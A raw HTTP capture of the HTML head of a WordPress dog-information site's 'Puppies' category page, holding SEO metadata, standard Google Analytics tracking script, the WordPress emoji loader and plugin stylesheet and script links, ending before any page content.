

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guauuu.com/category/puppies/?filter_by=featured
body_size: 17639
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Puppies - All About Dogs</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://guauuu.com/xmlrpc.php" />
    <!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://guauuu.com/category/puppies/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Puppies - All About Dogs" />
<meta property="og:url" content="https://guauuu.com/category/puppies/" />
<meta property="og:site_name" content="Guauuu - All About Dogs" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Puppies - All About Dogs" />
<meta name="twitter:label1" content="Items" />
<meta name="twitter:data1" content="9" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"PetStore","@id":"https://guauuu.com/#organization","name":"Guauuu - All About Dogs","url":"https://guauuu.com","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://guauuu.com/#website","url":"https://guauuu.com","name":"Guauuu - All About Dogs","alternateName":"Guauuu","publisher":{"@id":"https://guauuu.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://guauuu.com/category/puppies/#webpage","url":"https://guauuu.com/category/puppies/","name":"Puppies - All About Dogs","isPartOf":{"@id":"https://guauuu.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="All About Dogs &raquo; Feed" href="https://guauuu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="All About Dogs &raquo; Comments Feed" href="https://guauuu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All About Dogs &raquo; Puppies Category Feed" href="https://guauuu.com/category/puppies/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJRG1NHS9E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/guauuu.com\/category\/puppies\/?filter_by=featured"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJRG1NHS9E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJRG1NHS9E', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="b55771c4e3a92d01b8b3fc75-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guauuu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=77d5c3272e1a47680bf19ac9816709f5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://guauuu.com/wp-includes/css/dist/block-library/style.min.css?ver=77d5c3272e1a47680bf19ac9816709f5' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://guauuu.com/wp-includes/css/classic-themes.min.css?ver=77d5c3272e1a47680bf19ac9816709f5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ap-fileuploader-animation-css' href='https://guauuu.com/wp-content/plugins/accesspress-anonymous-post-pro/css/loading-animation.css?ver=77d5c3272e1a47680bf19ac9816709f5' type='text/css' media='all' />
<link rel='stylesheet' id='ap-fileuploader-css' href='https://guauuu.com/wp-content/plugins/accesspress-anonymous-post-pro/css/fileuploader.css?ver=77d5c3272e1a47680bf19ac9816709f5' type='text/css' media='all' />
<link rel='stylesheet' id='ap-jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=77d5c3272e1a47680bf19ac9816709f5' type='text/css' media='all' />
<link rel='stylesheet' id='ap-tagit-styles-css' href='https://guauuu.com/wp-content/plugins/accesspress-anonymous-post-pro/css/jquery.tagit.css?ver=77d5c3272e1a47680bf19ac9816709f5' type='text/css' media='all' />
<link rel='stylesheet' id='ap-tagit-ui-styles-css' href='https://guauuu.com/wp-content/plugins/accesspress-anonymous-post-pro/css/tagit.ui-zendesk.css?ver=77d5c3272e1a47680bf19ac9816709f5' type='text/css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css' href='https://guauuu.com/wp-content/plugins/accesspress-anonymous-post-pro/css/frontend-style.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ap-lightbox-css-css' href='https://guauuu.com/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/css/lightbox.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpautoterms_css-css' href='https://guauuu.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=77d5c3272e1a47680bf19ac9816709f5' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://guauuu.com/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='https://guauuu.com/wp-content/plugins/final-tiles-grid-gallery-lite/fonts/font-awesome/css/font-awesome.min.css?ver=77d5c3272e1a47680bf19ac9816709f5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CRoboto+Slab%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://guauuu.com/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='dashicons-css' href='https://guauuu.com/wp-includes/css/dashicons.min.css?ver=77d5c3272e1a47680bf19ac9816709f5' type='text/css' media='all' />
<link rel='stylesheet' id='fhw-bootstrap-prefix-css' href='https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/css/fhws-solutions-obituaries-public-bootstrap.css?ver=250508-80504' type='text/css' media='all' />
<link rel='stylesheet' id='fhw-solutions-obituaries-css' href='https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/css/fhw-solutions-obituaries-public.css?ver=250508-80504' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-captcha-css' href='https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/captcha/src/jquery.simpleCaptcha.css?ver=7.5.07' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-nav-css' href='https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/css/slicknav.css?ver=7.5.07' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/css/jquery-ui.css?ver=7.5.07' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://guauuu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://guauuu.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://guauuu.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/video/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.0' id='wpautoterms_base-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.5.3' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/guauuu.com","hash_tracking":"false","v4_id":"G-ZJRG1NHS9E"};/* ]]> */
</script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=77d5c3272e1a47680bf19ac9816709f5' id='ap-jquery-ui-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it.js?ver=3.1.5' id='ap-tagit-js-js'></script>
